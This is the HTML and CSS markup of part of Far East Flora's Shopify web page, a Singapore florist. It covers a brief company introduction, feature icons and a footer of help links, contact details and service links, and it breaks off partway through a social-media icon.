      padding-top: 40px;
      padding-bottom: 40px;
    }
  }
    @media screen and (max-width: 640px) {
      .about-us .section-template--17516650856627__rich_text_ntbn4n-padding {
      padding-top:4rem;
      padding-bottom:1.3rem;
    }
  }</style><div class="custom_richtxt isolate">
  <div class="rich-text content-container color-scheme-9672afc0-1b24-4b07-a890-e00e14691689 gradient rich-text--full-width content-container--full-width section-template--17516650856627__rich_text_ntbn4n-padding">
    <div class="rich-text__wrapper rich-text__wrapper--left page-width">
      <div class="rich-text__blocks left"><h2
                class="rich-text__heading rte inline-richtext custom_richtxt scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              >
                <strong>Singapore’s No. 1 Florist since 1965</strong>
              </h2><p
                class="rich-text__text rte scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              >
                <p>At FarEastFlora.com, we strongly believe that our flowers, gifts, and hampers add a touch of finesse to any occasion or celebration. So whether its <a href="/collections/birthday-flowers" title="Birthday Flowers">birthday flowers</a> or <a href="/collections/birthday-cakes-flowers" title="Birthday Cakes & Flowers">birthday cakes</a>, congratulatory flowers, a baby hamper to welcome new-born, customized corporate gifting, or wedding flowers, we have them all. Be spoiled for choice with our wide range of over 1,000 flowers and hamper options available on our website. And if you can‘t find something you fancy, our friendly customer service team is just a call or email away to assist you with customization. Setting our sights on new ventures, we have expanded our product offerings to include a floristry school <a href="https://www.creativeworkz.com.sg/" target="_blank" title="https://www.creativeworkz.com.sg/">CreativeWorkz Floristry Academy</a> and Singapore's best weekly fresh flower subscription box service <a href="https://www.freshblooms.co/" target="_blank" title="https://www.freshblooms.co/">FreshBlooms.co</a>.</p>
                
              </p></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--17516650856627__multicolumn_XBP7jd" class="shopify-section section"><link href="//www.fareastflora.com/cdn/shop/t/16/assets/section-multicolumn.css?v=78646942949276329211765887581" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-slider.css?v=142503135496229589681722856584" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.custom_heading_size,.variation_slider .multicolumn-card__info .inline-richtext{color: rgb(var(--color-foreground));}
.Variation_image_stacked .multicolumn-card__image-wrapper + .multicolumn-card__info{padding-top: 0;}
.variation_slider .multicolumn-card__info{padding-bottom:0;}

.section-template--17516650856627__multicolumn_XBP7jd-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17516650856627__multicolumn_XBP7jd-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
    .Variation_image_left .multicolumn-card__image-wrapper {margin-right: 0;}
  }
  @media screen and (max-width:2560px){
   .Variation_image_stacked ul li.grid__item {width: 28.2rem;max-width: 28.2rem;margin-right: 27rem;}
   .Variation_image_stacked ul li:last-child{margin-right:0rem;}
   .Variation_image_left ul li:after{right: 18%;}

 
}
@media screen and (max-width:1920px){
   .Variation_image_stacked ul li.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing)* 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);margin-right: unset;}
   .Variation_image_stacked ul li.grid__item:last-child{margin-right:unset;}
   .Variation_image_left ul li.grid__item:after{right:8px;}
} 

@media screen and (max-width:1440px){
  /* .Variation_image_stacked .multicolumn-card{width:auto;}
  .Variation_image_left ul li:after{right: 8px;} */
}
@media screen and (max-width:1024px){
.Variation_image_left ul li.grid__item:after {width:0px;}
}
  @media screen and (max-width: 749px) {
 .variation_slider .multicolumn-list:not(.slider) {
    padding-left: 0rem;
    padding-right:0rem;
  }
}
  @media screen and (max-width: 640px) {
    .variation_slider .slider .multicolumn-card__image-wrapper + .multicolumn-card__info{padding: 1.6rem 0 0 0;}
    .variation_slider .title-wrapper-with-link {margin-bottom: 4rem;padding-left:2rem;padding-right:2rem;}
    .variation_slider .section-template--17516650856627__multicolumn_XBP7jd-padding {
    padding-top: 8px;
    padding-bottom: 4px;
  }
  .Variation_image_stacked .section-template--17516650856627__multicolumn_XBP7jd-padding {padding-top: 4.6rem;padding-bottom: 2.1rem;}
  .Variation_image_left .section-template--17516650856627__multicolumn_XBP7jd-padding {padding-top: 4.0rem;padding-bottom: 2.0rem;}
  .variation_slider .grid--peek.slider .grid__item:first-of-type {margin-left: 2rem;}
  .variation_slider .slider.slider--mobile .slider__slide{margin-left: 2rem;}
  .variation_slider .multicolumn-card__image-wrapper {width: 12.0rem;margin: 0 auto;}
  .Variation_image_stacked .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding-left: 1rem;padding-right: 1rem;}
  .variation_slider .multicolumn-card__info{padding-bottom:2.5rem;}
  .variation_slider .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding-left: 0rem;padding-right: 0rem;padding-bottom: 0rem;}
  .about-us .section-template--17516650856627__multicolumn_XBP7jd-padding {padding-top: 27px;padding-bottom: 40px;}
 /*****/
 .Variation_image_stacked ul li.grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}
 
 }</style><div class=" multicolumn Variation_image_left color-scheme-807742e0-28c7-4afe-92bb-6bf740bace6a gradient background-none no-heading">
  <div
    class="page-width section-template--17516650856627__multicolumn_XBP7jd-padding isolate scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <slider-component class="slider-mobile-gutter">
  
    
      <ul
        class="  multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop"
        id="Slider-template--17516650856627__multicolumn_XBP7jd"
        role="list"
      ><li
            id="Slide-template--17516650856627__multicolumn_XBP7jd-1"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  >
                    
                    <img src="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=3200" alt="Only The Freshest Flowers" srcset="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=50 50w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=75 75w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=100 100w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=150 150w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=200 200w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=300 300w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=400 400w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=500 500w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=750 750w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=1000 1000w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_FreshFLowers.png?v=1716513447&amp;width=1250 1250w" width="3200" height="3200" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 136px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 136px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 112px) * 1 / 2),
                      calc((100vw - 36px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Only The Freshest Flowers</p>

                  
              </div>
              </div>
           
          </li><li
            id="Slide-template--17516650856627__multicolumn_XBP7jd-2"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  >
                    
                    <img src="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=3200" alt="Deliver Overseas" srcset="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=50 50w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=75 75w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=100 100w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=150 150w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=200 200w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=300 300w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=400 400w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=500 500w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=750 750w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=1000 1000w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Worldwide.png?v=1716513446&amp;width=1250 1250w" width="3200" height="3200" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 136px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 136px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 112px) * 1 / 2),
                      calc((100vw - 36px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Deliver Overseas</p>

                  
              </div>
              </div>
           
          </li><li
            id="Slide-template--17516650856627__multicolumn_XBP7jd-3"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 3;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  >
                    
                    <img src="//www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=3200" alt="Expert Florists" srcset="//www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=50 50w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=75 75w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=100 100w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=150 150w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=200 200w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=300 300w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=400 400w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=500 500w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=750 750w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=1000 1000w, //www.fareastflora.com/cdn/shop/files/Website_Footer_ExpertFlorist_d46795f6-7744-4c89-9b6a-5aa0e754b8f5.png?v=1716905541&amp;width=1250 1250w" width="3200" height="3200" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 136px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 136px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 112px) * 1 / 2),
                      calc((100vw - 36px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Expert Florists</p>

                  
              </div>
              </div>
           
          </li><li
            id="Slide-template--17516650856627__multicolumn_XBP7jd-4"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 4;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  >
                    
                    <img src="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=3200" alt="Fresh &amp; Innovative Gift Ideas" srcset="//www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=50 50w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=75 75w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=100 100w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=150 150w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=200 200w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=300 300w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=400 400w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=500 500w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=750 750w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=1000 1000w, //www.fareastflora.com/cdn/shop/files/Website_Footer_Icons_Gifts.png?v=1716513447&amp;width=1250 1250w" width="3200" height="3200" loading="lazy" sizes="
                      (min-width: 1600px) calc((1600px - 136px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 136px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 112px) * 1 / 2),
                      calc((100vw - 36px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Fresh & Innovative Gift Ideas</p>

                  
              </div>
              </div>
           
          </li></ul>
      

  </slider-component>
  



    <div class="center"></div>
  </div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17516650168499__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/section-footer.css?v=178064411265096020831722856583" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-newsletter.css?v=4727253280200485261722856585" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-social.css?v=35792976012981934991722856583" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {margin-top: 0px;}
  .footer__content-top .footer-block.grid__item{width: 100%;}
  .footer__content-top .footer__blocks-wrapper{display: grid;grid-template-columns: 2.2fr 1fr 1fr 1fr;}
  .custom_usp p,.custom_txt .custom_subtxt,.custom_txt .custom_heading,.footer-block__details-content .list-menu__item, .footer__copyright .copyright__content, .footer__copyright .copyright__content a,.list-payment .list-payment__item,.footer-block__heading{  color: rgba(var(--color-foreground), 1);}
  .footer-block__heading {margin-bottom: 1.6rem;font-size: clamp(1.4rem, 1.3714rem + 0.1429vw, 1.5rem);font-style: normal;font-weight: 600;line-height: 120%; /* 18px */}
  .footer-block__details-content .list-menu__item{font-size: clamp(1.4rem, 1.4rem + 0vw, 1.4rem);font-style: normal;font-weight: 400;line-height: normal;letter-spacing: 0.07px;}
  .footer__content-bottom {max-width: var(--page-width);padding: 0 4rem ; margin:0 auto;}
  .footer__content-bottom-wrapper.custom_usp{border-top: solid .1rem #FCF1E1; padding-top:1.6rem;}
  .footer__content-top {/*padding-bottom:1.6rem;*/padding-bottom:0rem;}
  .footer-block--newsletter{margin-top: 4.8rem;}
  .section-sections--17516650168499__footer-padding {padding-top: 30px;padding-bottom: 15px;}
  .newsletter-form__field-wrapper {max-width: 42rem;}
  @media screen and (min-width: 750px) {
    .newsletter-form {margin: 0 auto;max-width: 80%;}
    .footer {margin-top: 0px;}
    .footer__payment {margin-top:0rem;}
    .footer-block--newsletter {align-items: center;}
    .section-sections--17516650168499__footer-padding {padding-top: 40px;padding-bottom: 20px;}
  }
  @media screen and (max-width:2560px){
    .footer__content-bottom{max-width:206.4rem;}
}
@media screen and (max-width:1920px){
    .footer__content-bottom{max-width:var(--page-width);}
}
@media screen and (max-width:1440px){
/* .footer__content-bottom{margin: 0 6rem;} */
.footer__content-bottom{margin: 2rem; margin-top:1rem;}
}

@media screen and (max-width:1366px) {
  .footer__content-bottom{margin: 0rem;}
}
@media screen and (max-width:768px) {
  .footer__content-top .footer__blocks-wrapper{grid-template-columns:unset;row-gap:4px;}
  .footer__content-bottom-wrapper{flex-flow:column;}
}

  /*****mobile fotter menu accordian****/
  @media (max-width: 768px) {
    .grid .footer-block.grid__item {margin: 0;margin-bottom: 1rem;}
    .grid .footer-block__heading {position: relative;margin: 0;padding: 1.5rem 0;cursor: pointer;}
    .grid .footer-block__heading::after {content: "+";position: absolute;right: 0;top: 50%;transform: translateY(-50%);width: 20px;text-align: center;}
    .custom_heading{position: unset!important;margin: unset;padding: unset!important;cursor: unset!important;}
    .grid .custom_heading +  .custom_subtxt {visibility: unset!important;opacity: unset!important;height: auto!important;transition: unset!important; overflow: unset!important;margin-bottom: unset!important;}
    .custom_heading::after{all:unset!important;}
    .grid .footer-block__heading:not(.block-collapsed)::after {content: "-";}
    .grid .footer-block__heading.block-collapsed + .footer-block__details-content {visibility: hidden;opacity: 0;height: 0;margin: 0;padding: 0;transition: all .2s ease-out;overflow: hidden;}
    .grid .footer-block__heading + .footer-block__details-content {visibility: visible;opacity: 1;height: auto;transition: all .2s ease-out;overflow: hidden;margin-bottom: 3rem;}}
    /***end***/

    @media screen and (max-width: 640px) {
      .custom_richtxt .page-width{margin:0;padding-left:2rem;padding-right:2rem;}
      .footer .page-width {padding-left:2rem;padding-right:2rem;}
      .footer-block--newsletter {margin-top: 4rem;}
      .footer__content-top .footer__blocks-wrapper{display: unset;grid-template-columns: unset;}
      .footer-block--newsletter{gap: 2.2rem;}
      ul.list-payment li.list-payment__item:first-child{width:100%;justify-content: center;}
      /* .footer__content-top {padding-bottom:3.2rem;} */
      .footer__content-bottom{padding-top:3.2rem; margin:unset;max-width: unset;padding-left: 0rem;padding-right: 0rem;}
      .footer__copyright{width: 100%;}
      .section-sections--17516650168499__footer-padding {padding-top: 3.4rem;padding-bottom: 6rem;}
      .custom_usp p{letter-spacing: -0.89px; }
      .usp_block ul li:first-child {padding-left:0px;}
      .usp_block ul li:last-child {padding-right:0px;}
      .usp_block{margin: 0 -1.4rem;}
      .custom_txt .custom_heading{letter-spacing: -1px;margin-bottom: 0.8rem;}
      .custom_field .field__input {width:80%;}
      .custom_usp {padding-left: 2rem;padding-right: 2rem;}
      
 }
 @media screen and (max-width:428px){
  .usp_block {margin: 0;width: 100%;} 
  .custom_usp {padding-left:0.5rem;padding-right:0.5rem;}
  /* .mobile-facets__wrapper{margin-left: 14rem !important;} */
}
 @media screen and (max-width: 375px) {
  .footer__content-bottom{
  padding-left: 0;
    padding-right: 0;
  }
  .usp_block {margin: 0 auto;width: 95%;}
  .custom_usp {padding-left: 0rem;padding-right: 0rem;}
 }
@media screen and (max-width:320px){
  .custom_usp p{font-size:1rem;}
  .usp_block {width: 96%;}
  .usp_block ul li {padding: 0 1rem;}
}</style><footer class="footer color-accent-2 gradient section-sections--17516650168499__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item  custom_txt  scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><p class="custom_heading  footer-block__heading inline-richtext">Singapore’s Number 1 Florist since 1965</p><div class="custom_subtxt  footer-block__details-content rte">
                      <p>Be part of our floral family & receive <strong>10%</strong> <strong>off</strong> your first order</p>
                    </div><div class="footer-block__newsletter"><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                          <div class="newsletter-form__field-wrapper">
                            <div class="custom_field">
                              <input
                                id="NewsletterForm--sections--17516650168499__footer"
                                type="email"
                                name="contact[email]"
                                class="field__input"
                                value=""
                                aria-required="true"
                                autocorrect="off"
                                autocapitalize="off"
                                autocomplete="email"
                                
                                placeholder="Your email address..."
                                required
                              >
                              <label class="field__label" for="NewsletterForm--sections--17516650168499__footer">
                                Your email address...
                              </label>
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                Sign up!
                              </button>
                            </div></div></form></div></div><div
                class="footer-block grid__item footer-block--menu   scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><p class="  footer-block__heading inline-richtext">Need Help?</p><ul class="footer-block__details-content list-unstyled"><li>
                            
                              <a
                                href="/pages/contact"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/track-order"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Track Your Order
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/shipping-returns"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Shipping & Returns
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/substitution-policy"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Substitution Policy
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/privacy-policy"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy Policy
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/terms"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Terms & Conditions
                              </a>
                            
                          </li><li>
                            
                              <span class=" list-menu__item">---</span>
                            
                          </li><li>
                            
                              <span class=" list-menu__item">Address : Far East Flora Centre, Level 2, 435 Clementi Road Singapore 599873</span>
                            
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu   scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><p class="  footer-block__heading inline-richtext">About Us</p><ul class="footer-block__details-content list-unstyled"><li>
                            
                              <a
                                href="/pages/about-our-company"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Our Company
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/our-parent-company"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Our Parent Company
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/our-brands"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Our Brands
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/careers"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Careers
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/retail-stores"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Retail Stores
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/customer-reviews"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Customer Reviews
                              </a>
                            
                          </li><li>
                            
                              <span class=" list-menu__item">---</span>
                            
                          </li><li>
                            
                              <a
                                href="tel:62512323"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Call : 62512323
                              </a>
                            
                          </li><li>
                            
                              <span class=" list-menu__item">WhatsApp : 98329436</span>
                            
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu   scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 4;"
                
              ><p class="  footer-block__heading inline-richtext">Services</p><ul class="footer-block__details-content list-unstyled"><li>
                            
                              <a
                                href="/pages/chinese-new-year-collection"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Chinese New Year Collection
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/catalogs"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Annual Catalog & Seasonal Catalogs
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/corporate-gifting"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Corporate Flowers & Gifts
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/wedding-flowers-events-flowers"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Wedding Flowers & Events Flowers
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="https://www.freshblooms.co/"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                FleshBlooms Flower Subscription
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="https://www.creativeworkz.com.sg/"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                CreativeWorkz Flower Workshops
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="https://www.fareastflora.com.hk"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Send Flowers to Hong Kong
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="https://www.fareastflora.com.my"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Send Flowers to Malaysia
                              </a>
                            
                          </li><li>
                            
                              <a
                                href="/pages/international-flowers-delivery"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                International Flowers Delivery
                              </a>
                            
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        >

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/fareastfloracomsg" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/fareastfloracomsg/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 